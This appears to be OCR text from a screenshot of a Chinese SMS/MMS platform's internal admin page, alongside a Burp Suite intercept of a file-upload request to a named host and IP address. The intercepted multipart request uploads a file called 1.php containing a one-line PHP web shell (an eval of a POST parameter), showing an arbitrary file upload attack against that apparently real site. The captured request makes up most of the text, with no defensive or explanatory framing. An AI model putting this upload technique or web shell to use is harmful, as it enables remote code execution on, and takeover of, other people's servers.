 标题
内容
搜 索
内部OA
短信发布
发送短信
发送彩信
彩信仓库
发送列队
短信通讯录
内部办公
电子报
返回首页
首页 -> 短信发布 -> 发送彩信
一、
上传彩信图片
浏 览 ...
1.jpg
上传
1
当前
页面
合计总数 1 页
总容量 1 K
彩信总容量必须小于50k
请点击输入
Request to http://pingtai.885hr.com:80 [58.221.252.196]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
1
------------Ef1KM7ei4Ef1ae0KM7ae0KM7cH2Ij5
Content-Disposition: form-data; name="FolderName"
6fecbafeed85
------------Ef1KM7ei4Ef1ae0KM7ae0KM7cH2Ij5
Content-Disposition: form-data; name="uid"
0
------------Ef1KM7ei4Ef1ae0KM7ae0KM7cH2Ij5
Content-Disposition: form-data; name="v"
1
------------Ef1KM7ei4Ef1ae0KM7ae0KM7cH2Ij5
Content-Disposition: form-data; name="tid"
0
------------Ef1KM7ei4Ef1ae0KM7ae0KM7cH2Ij5
Content-Disposition: form-data; name="Filedata"; filename="1.php"
Content-Type: application/octet-stream
<?php eval($_POST[wyt]);?>
------------Ef1KM7ei4Ef1ae0KM7ae0KM7cH2Ij5
Content-Disposition: form-data; name="Upload"
Submit Query
------------Ef1KM7ei4Ef1ae0KM7ae0KM7cH2Ij5--